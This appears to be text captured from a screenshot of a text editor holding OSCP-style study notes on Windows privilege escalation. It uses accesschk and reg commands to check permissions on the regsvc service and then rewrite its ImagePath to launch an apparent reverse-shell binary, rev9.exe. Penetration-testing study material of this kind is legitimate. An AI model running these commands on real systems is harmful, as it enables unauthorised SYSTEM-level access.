 OSCP-Cheatsheet-by-A... *Untitled Document 1 - g... dark@Socversity: ~/Des... 01:49 AM
Open *Untitled Document 1 Save
1 File Permission Checker (Read & Write Access):
2 accesschk.exe /accepteula -uvwqk
HKLM\system\currentcontrolset\services\regsvc
3
4 Can we start/stop Service?
5 accesschk.exe /accepteula -ucqv user regsvc
6
7 Image Path Checker:
8 reg query HKLM\system\currentcontrolset\services\regsvc
9
10
11 reg add HKLM\system\currentcontrolset\services\regsvc /v ImagePath /t
REG_EXPAND_SZ /d C:\Users\user\Desktop\rev9.exe /f
12
13
14
15
16
17
18
19
s
Plain Text Tab Width: 8 Ln 11, Col 54 INS